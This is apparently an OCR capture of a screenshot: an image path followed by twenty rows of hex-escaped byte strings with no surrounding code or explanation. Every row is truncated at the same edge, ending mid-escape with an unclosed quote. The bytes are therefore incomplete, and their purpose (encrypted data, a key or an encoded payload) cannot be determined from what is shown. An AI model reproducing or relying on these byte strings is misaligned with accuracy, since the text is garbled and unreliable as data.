
"\x34\x78\x58\x45\xcb\x05\x1f\x90\x0f\xc7\x8
"\x0d\xac\x28\x51\x74\x71\xcd\x7b\xe6\xe2\xb
"\xcc\xec\xc5\x79\xb1\x0f\x9c\x0f\x6c\x13\xe
"\x99\xe8\xc4\xce\xb1\xaf\xd9\x90\x2e\xce\xb
"\xeb\x03\x96\x8e\x22\x26\x7e\xe7\xe2\x2a\xe
"\xae\xd9\x6a\xe0\x86\x5b\x89\x30\x38\xae\x6
"\x56\xc8\xfb\xe2\x2c\x78\x3e\xd1\xc3\x3d\x4
"\x8f\x81\xb9\xd8\xb9\x9e\xf8\x6f\x20\xa4\x0
"\xc8\x3c\x0c\x5c\x87\xc1\xca\x7b\x19\x58\xe
"\x9f\xb1\xcb\x1d\x33\x1d\x2c\x32\xcb\x1b\x8
"\x06\x57\x47\x92\x41\xc8\x1a\xb2\x71\x1c\x2
"\x84\xc3\x7a\x19\xd1\xcd\x13\x1e\xd4\x11\x4
"\xcc\x13\xde\x64\x84\x8a\x19\x03\x4f\x63\x3
"\xee\x1e\x49\x3e\x22\x8b\xdb\x89\xf7\xce\xd
"\x74\xf1\x91\x8a\x97\x72\x57\x8c\xbc\x62\x1
"\xac\x15\xfc\x5f\x44\xf1\xc1\x59\x43\xfe\xc
"\x9b\x62\xe4\xc3\x15\x4f\x8b\xbb\x23\x96\xe
"\xdc\xb2\x16\x6f\xb0\x9e\x3c\x12\x6e\x8f\xc
"\x66\xe5\xa2\x9e\x3c\x12\x9a\x57\x47\x44\xf
"\x9b\xdb\xe8\x1e\xe4\xd7\x79\x78\xc4\x0d\xc